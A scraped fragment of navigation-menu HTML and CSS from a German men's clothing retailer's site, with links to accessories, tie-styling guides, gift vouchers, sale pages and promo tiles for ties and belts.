        .experience-layouts-detailsLayout:has(.navigationHeader-3955647950) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3955647950 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Styling Tipps
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3308221627 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3308221627 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3308221627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3308221627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-3308221627 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8818206774 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8818206774 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8818206774 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8818206774 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/der-four-in-hand-krawattenknoten.html"
       class="navigationLink-8818206774 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Der Four In Hand Krawattenknoten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4058350255 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4058350255 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4058350255 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4058350255 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-traegt-man-eine-krawatte-zum-hemd.html"
       class="navigationLink-4058350255 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So traegt man eine krawatte zum hemd
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2422816899 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2422816899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2422816899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2422816899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-2422816899 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        wie man ein Hemd misst 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5594596679 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5594596679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5594596679 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5594596679 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-5594596679 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9712903031 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9712903031 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9712903031 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9712903031 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-9712903031 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7044883924 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7044883924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7044883924 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7044883924 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-7044883924 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4636560334 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4636560334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4636560334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4636560334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-4636560334 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Accessoires sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6247240254 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6247240254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6247240254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6247240254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-6247240254 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1534200813 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1534200813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1534200813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1534200813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-1534200813 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Accessoires Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1341415396 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1341415396, .column2-1341415396 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1341415396 {
        box-shadow: none;
        
    }
    
    .column2-1341415396 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1341415396 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1341415396 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1341415396 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1341415396 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1341415396 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1341415396 {
            box-shadow: none;
            
        }
        
        .column2-1341415396 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1341415396 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1341415396 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1341415396 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1341415396 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1341415396 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1341415396 {
            box-shadow: none;
            
        }
        
        .column2-1341415396 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1341415396 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1341415396 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1341415396 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1341415396 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1341415396 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1341415396 {
            box-shadow: none;
            
        }
        
        .column2-1341415396 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1341415396 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1341415396 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1341415396 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1341415396 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1341415396 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1341415396 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6732788952 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6732788952, .column2-6732788952 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6732788952 {
        box-shadow: none;
        
    }
    
    .column2-6732788952 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6732788952 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6732788952 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6732788952 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6732788952 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6732788952 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6732788952 {
            box-shadow: none;
            
        }
        
        .column2-6732788952 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6732788952 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6732788952 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6732788952 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6732788952 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6732788952 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6732788952 {
            box-shadow: none;
            
        }
        
        .column2-6732788952 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6732788952 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6732788952 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6732788952 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6732788952 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6732788952 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6732788952 {
            box-shadow: none;
            
        }
        
        .column2-6732788952 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6732788952 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6732788952 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6732788952 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6732788952 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6732788952 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6732788952 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6056796138--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-6056796138--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6056796138 .js-read-more,
    .promo-tile-6056796138 .js-read-less {
        font-size: null;
    }

    .promo-tile-6056796138--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6056796138:hover .promo-tile-6056796138-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6056796138 .promo-tile-6056796138-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6056796138-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6056796138 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6056796138--minititle {
        min-height: auto;
    }

    .promo-tile-6056796138--title {
        min-height: auto;
    }

    .promo-tile-6056796138--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6056796138--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6056796138--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6056796138--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6056796138--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6056796138-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6056796138--minititle {
            min-height: auto;
        }

        .promo-tile-6056796138--title {
            min-height: auto;
        }

        .promo-tile-6056796138--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6056796138--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6056796138--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6056796138--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6056796138-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6056796138--minititle {
            min-height: auto;
        }

        .promo-tile-6056796138--title {
            min-height: auto;
        }

        .promo-tile-6056796138--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6056796138--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6056796138--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6056796138 .js-read-more,
        .promo-tile-6056796138 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6056796138--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6056796138--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6056796138--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6056796138-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6056796138--minititle {
            min-height: auto;
        }

        .promo-tile-6056796138--title {
            min-height: auto;
        }

        .promo-tile-6056796138--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6056796138--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6056796138--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6056796138 .js-read-more,
        .promo-tile-6056796138 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6056796138--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6056796138--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6056796138 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6056796138-scaled-img--false promo-tile-6056796138--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="911"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/" class="promo-tile-6056796138--navLink cursor-pointer position-absolute uppercase">
                    Krawatten
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6732788952 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7487340495--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7487340495--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7487340495 .js-read-more,
    .promo-tile-7487340495 .js-read-less {
        font-size: null;
    }

    .promo-tile-7487340495--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7487340495:hover .promo-tile-7487340495-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7487340495 .promo-tile-7487340495-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7487340495-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7487340495 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7487340495--minititle {
        min-height: auto;
    }

    .promo-tile-7487340495--title {
        min-height: auto;
    }

    .promo-tile-7487340495--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7487340495--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7487340495--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7487340495--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7487340495--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7487340495-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7487340495--minititle {
            min-height: auto;
        }

        .promo-tile-7487340495--title {
            min-height: auto;
        }

        .promo-tile-7487340495--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7487340495--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7487340495--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7487340495--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7487340495-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7487340495--minititle {
            min-height: auto;
        }

        .promo-tile-7487340495--title {
            min-height: auto;
        }

        .promo-tile-7487340495--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7487340495--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7487340495--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7487340495 .js-read-more,
        .promo-tile-7487340495 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7487340495--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7487340495--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7487340495--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7487340495-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7487340495--minititle {
            min-height: auto;
        }

        .promo-tile-7487340495--title {
            min-height: auto;
        }

        .promo-tile-7487340495--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7487340495--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7487340495--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7487340495 .js-read-more,
        .promo-tile-7487340495 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7487340495--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7487340495--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7487340495 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
